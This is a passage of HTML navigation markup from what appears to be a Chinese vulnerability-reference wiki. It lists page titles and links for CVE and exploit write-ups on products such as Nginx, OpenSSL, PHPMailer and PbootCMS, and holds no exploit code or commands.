      Nginx 解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20CRLF%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 配置错误漏洞 CRLF注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20add_header%E8%A2%AB%E8%A6%86%E7%9B%96/" class="md-nav__link">
      Nginx 配置错误漏洞 add header被覆盖
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 配置错误漏洞 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2013-4547%EF%BC%89Nginx%20URI%20Processing%20%E5%AE%89%E5%85%A8%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2013 4547）Nginx URI Processing 安全绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2016-1247%EF%BC%89Nginx%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1247）Nginx 提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2017-7529%EF%BC%89Nginx%20%E8%B6%8A%E7%95%8C%E8%AF%BB%E5%8F%96%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7529）Nginx 越界读取缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2019-20372%EF%BC%89Nginx%20error_page%20%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 20372）Nginx error page 请求走私漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2020-12440%EF%BC%89Nginx%20%3C%3D%201.8.0%20%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/" class="md-nav__link">
      （CVE 2020 12440）Nginx <= 1.8.0 请求走私
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-136" type="checkbox" id="nav-3-136" >
    <label class="md-nav__link" for="nav-3-136">
      Niushop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Niushop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-136">
        <span class="md-nav__icon md-icon"></span>
        Niushop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Niushop/Niushop%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Niushop sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Niushop/Niushop%20%E5%8D%95%E5%95%86%E6%88%B7%202.2%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Niushop 单商户 2.2 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Niushop/Niushop%20%E5%8D%95%E5%95%86%E6%88%B7%202.2%20%E7%88%86%E7%A0%B4MySQL%E5%AF%86%E7%A0%81/" class="md-nav__link">
      Niushop 单商户 2.2 爆破MySQL密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-137" type="checkbox" id="nav-3-137" >
    <label class="md-nav__link" for="nav-3-137">
      Node.js
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Node.js" data-md-level="2">
      <label class="md-nav__title" for="nav-3-137">
        <span class="md-nav__icon md-icon"></span>
        Node.js
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Node.js/%EF%BC%88CVE-2017-14849%EF%BC%89Node.js%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 14849）Node.js 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-138" type="checkbox" id="nav-3-138" >
    <label class="md-nav__link" for="nav-3-138">
      Nostromo httpd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nostromo httpd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-138">
        <span class="md-nav__icon md-icon"></span>
        Nostromo httpd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nostromo%20httpd/%EF%BC%88CVE-2019-16278%EF%BC%89Nostromo%20httpd%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 16278）Nostromo httpd 命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nostromo%20httpd/%EF%BC%88CVE-2019-16279%EF%BC%89Nostromo%20httpd%20dos/" class="md-nav__link">
      （CVE 2019 16279）Nostromo httpd dos
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-139" type="checkbox" id="nav-3-139" >
    <label class="md-nav__link" for="nav-3-139">
      OKLite
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OKLite" data-md-level="2">
      <label class="md-nav__title" for="nav-3-139">
        <span class="md-nav__icon md-icon"></span>
        OKLite
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/OKLite%20v1.2.25%20SQL%E6%B3%A8%E5%85%A5%E5%AF%BC%E8%87%B4getshell%28%E5%89%8D%E5%8F%B0%29/" class="md-nav__link">
      OKLite v1.2.25 SQL注入导致getshell(前台)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/OKLite%20v2.0.0%20%E5%90%8E%E5%8F%B0%E6%9B%B4%E6%96%B0%E5%8E%8B%E7%BC%A9%E5%8C%85%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      OKLite v2.0.0 后台更新压缩包导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/%EF%BC%88CVE-2019-16131%EF%BC%89OKLite%20v1.2.25%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16131）OKLite v1.2.25 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/%EF%BC%88CVE-2019-16132%EF%BC%89%20OKLite%20v1.2.25%20%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16132） OKLite v1.2.25 存在任意文件删除漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-140" type="checkbox" id="nav-3-140" >
    <label class="md-nav__link" for="nav-3-140">
      OneThink
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OneThink" data-md-level="2">
      <label class="md-nav__title" for="nav-3-140">
        <span class="md-nav__icon md-icon"></span>
        OneThink
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OneThink/OneThink%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OneThink 前台注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-141" type="checkbox" id="nav-3-141" >
    <label class="md-nav__link" for="nav-3-141">
      Open AudIT
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Open AudIT" data-md-level="2">
      <label class="md-nav__title" for="nav-3-141">
        <span class="md-nav__icon md-icon"></span>
        Open AudIT
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Open-AudIT/%EF%BC%88CVE-2020-12078%EF%BC%89Open-AudIT%20v3.3.1%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 12078）Open AudIT v3.3.1 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-142" type="checkbox" id="nav-3-142" >
    <label class="md-nav__link" for="nav-3-142">
      OpenResty
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenResty" data-md-level="2">
      <label class="md-nav__title" for="nav-3-142">
        <span class="md-nav__icon md-icon"></span>
        OpenResty
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenResty/%EF%BC%88CVE-2018-9230%EF%BC%89bypass%20OpenResty%20waf/" class="md-nav__link">
      （CVE 2018 9230）bypass OpenResty waf
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-143" type="checkbox" id="nav-3-143" >
    <label class="md-nav__link" for="nav-3-143">
      OpenSNS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSNS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-143">
        <span class="md-nav__icon md-icon"></span>
        OpenSNS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSNS/OpenSNS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OpenSNS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSNS/OpenSNS%20v6.1.0%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OpenSNS v6.1.0 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSNS/OpenSNS%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      OpenSNS 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-144" type="checkbox" id="nav-3-144" >
    <label class="md-nav__link" for="nav-3-144">
      OpenSSH
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSSH" data-md-level="2">
      <label class="md-nav__title" for="nav-3-144">
        <span class="md-nav__icon md-icon"></span>
        OpenSSH
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSSH/%EF%BC%88CVE-2018-15473%EF%BC%89OpenSSH%20%E7%94%A8%E6%88%B7%E6%9E%9A%E4%B8%BE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15473）OpenSSH 用户枚举漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSSH/%EF%BC%88CVE-2020-15778%EF%BC%89OpenSSH%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15778）OpenSSH 命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-145" type="checkbox" id="nav-3-145" >
    <label class="md-nav__link" for="nav-3-145">
      OpenSSL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSSL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-145">
        <span class="md-nav__icon md-icon"></span>
        OpenSSL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSSL/%EF%BC%88CVE-2014-0160%EF%BC%89OpenSSL%20%E5%BF%83%E8%84%8F%E5%87%BA%E8%A1%80%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 0160）OpenSSL 心脏出血漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-146" type="checkbox" id="nav-3-146" >
    <label class="md-nav__link" for="nav-3-146">
      PHPMailer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPMailer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-146">
        <span class="md-nav__icon md-icon"></span>
        PHPMailer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPMailer/%EF%BC%88CVE-2016-10033%EF%BC%89PHPMailer%20%3C%205.2.18%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 10033）PHPMailer < 5.2.18 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPMailer/%EF%BC%88CVE-2017-5223%EF%BC%89PHPMailer%20%3C%3D%205.2.21%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 5223）PHPMailer <= 5.2.21 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-147" type="checkbox" id="nav-3-147" >
    <label class="md-nav__link" for="nav-3-147">
      PHPOK
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPOK" data-md-level="2">
      <label class="md-nav__title" for="nav-3-147">
        <span class="md-nav__icon md-icon"></span>
        PHPOK
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPOK/PHPOK%205.3%20%E5%89%8D%E5%8F%B0%E6%97%A0%E9%99%90%E5%88%B6%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PHPOK 5.3 前台无限制注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPOK/PHPOK%205.3%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PHPOK 5.3 前台注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPOK/PHPOK%205.5%20csrf%2B%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9Egetshell/" class="md-nav__link">
      PHPOK 5.5 csrf+反序列化漏洞getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-148" type="checkbox" id="nav-3-148" >
    <label class="md-nav__link" for="nav-3-148">
      PHPUnit
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPUnit" data-md-level="2">
      <label class="md-nav__title" for="nav-3-148">
        <span class="md-nav__icon md-icon"></span>
        PHPUnit
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPUnit/%EF%BC%88CVE-2017-9841%EF%BC%89PHPunit%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 9841）PHPunit 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-149" type="checkbox" id="nav-3-149" >
    <label class="md-nav__link" for="nav-3-149">
      POSCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="POSCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-149">
        <span class="md-nav__icon md-icon"></span>
        POSCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../POSCMS/POSCMS%203.2.0%20ssrf%E6%BC%8F%E6%B4%9Egetshell/" class="md-nav__link">
      POSCMS 3.2.0 ssrf漏洞getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../POSCMS/POSCMS%203.2.0%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      POSCMS 3.2.0 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../POSCMS/POSCMS%20%E4%BB%BB%E6%84%8Fsql%E8%AF%AD%E5%8F%A5%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      POSCMS 任意sql语句执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-150" type="checkbox" id="nav-3-150" >
    <label class="md-nav__link" for="nav-3-150">
      PageMyAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PageMyAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-150">
        <span class="md-nav__icon md-icon"></span>
        PageMyAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PageMyAdmin/PageMyAdmin%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PageMyAdmin sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PageMyAdmin/PageMyAdmin%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell/" class="md-nav__link">
      PageMyAdmin文件上传getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-151" type="checkbox" id="nav-3-151" >
    <label class="md-nav__link" for="nav-3-151">
      PbootCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PbootCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-151">
        <span class="md-nav__icon md-icon"></span>
        PbootCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20csrf/" class="md-nav__link">
      PbootCMS csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PbootCMS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      PbootCMS v2.0.7 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v2.0.7 前台任意文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PbootCMS v2.0.7 模板注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E9%BB%98%E8%AE%A4%E6%95%B0%E6%8D%AE%E5%BA%93%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      PbootCMS v2.0.7 默认数据库下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.9%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v2.0.9 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v3.0.1%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v3.0.1 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/%EF%BC%88CVE-2018-16356%EF%BC%89PbootCMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16356）PbootCMS sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/%EF%BC%88CVE-2018-16357%EF%BC%89PbootCMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16357）PbootCMS sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-152" type="checkbox" id="nav-3-152" >
    <label class="md-nav__link" for="nav-3-152">
      Php
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Php" data-md-level="2">
      <label class="md-nav__title" for="nav-3-152">
        <span class="md-nav__icon md-icon"></span>
        Php
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/PHP%E5%BA%8F%E5%88%97%E5%8C%96%E5%92%8C%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%AF%AD%E6%B3%95%E5%B7%AE%E5%BC%82%E9%97%AE%E9%A2%98/" class="md-nav__link">
      PHP序列化和反序列化语法差异问题
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20XDebug%20%E8%BF%9C%E7%A8%8B%E8%B0%83%E8%AF%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Php XDebug 远程调试漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%EF%BC%88%E5%88%A9%E7%94%A8phpinfo%EF%BC%89/" class="md-nav__link">
      Php文件包含漏洞（利用phpinfo）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/php%20mt_rand%E5%87%BD%E6%95%B0%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98%E6%8E%A2%E8%AE%A8/" class="md-nav__link">
      Php mt rand函数的安全问题探讨
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/%EF%BC%88CVE-2012-1823%EF%BC%89PHP-CGI%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2012 1823）PHP CGI远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/%EF%BC%88CVE-2018-19518%EF%BC%89PHP%20imap%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19518）PHP imap 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/%EF%BC%88CVE-2019-11043%EF%BC%89PHP%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 11043）PHP 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-152-8" type="checkbox" id="nav-3-152-8" >
    <label class="md-nav__link" for="nav-3-152-8">
      Php screw加密与破解
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Php screw加密与破解" data-md-level="3">
      <label class="md-nav__title" for="nav-3-152-8">
        <span class="md-nav__icon md-icon"></span>
        Php screw加密与破解
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%B8%80%EF%BC%89Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3%E5%B7%A5%E5%85%B7%EF%BC%88php-screw-brute%EF%BC%89/" class="md-nav__link">
      （一）Php screw加密与破解工具（php screw brute）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%B8%89%EF%BC%89%E9%80%9A%E8%BF%87IDA%E8%8E%B7%E5%8F%96%E5%8A%A0%E5%AF%86%E7%9A%84key/" class="md-nav__link">
      （三）通过IDA获取加密的key
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%BA%8C%EF%BC%89Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3%E5%B7%A5%E5%85%B7%EF%BC%88screw_decode%EF%BC%89/" class="md-nav__link">
      （二）Php screw加密与破解工具（screw decode）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E5%9B%9B%EF%BC%89php-screw%E5%8A%A0%E5%AF%86%E6%96%87%E4%BB%B6/" class="md-nav__link">
      （四）php screw加密文件
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-153" type="checkbox" id="nav-3-153" >
    <label class="md-nav__link" for="nav-3-153">
      PhpBB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PhpBB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-153">
        <span class="md-nav__icon md-icon"></span>
        PhpBB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpBB/%EF%BC%88CVE-2018-19274%EF%BC%89PhpBB%20Phar%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19274）PhpBB Phar反序列化远程代码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpBB/%EF%BC%88CVE-2019-13376%EF%BC%89PhpBB%E4%BB%8Esession%20id%E6%B3%84%E9%9C%B2%E5%88%B0CSRF%E5%88%B0XSS/" class="md-nav__link">
      （CVE 2019 13376）PhpBB从session id泄露到CSRF到XSS
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
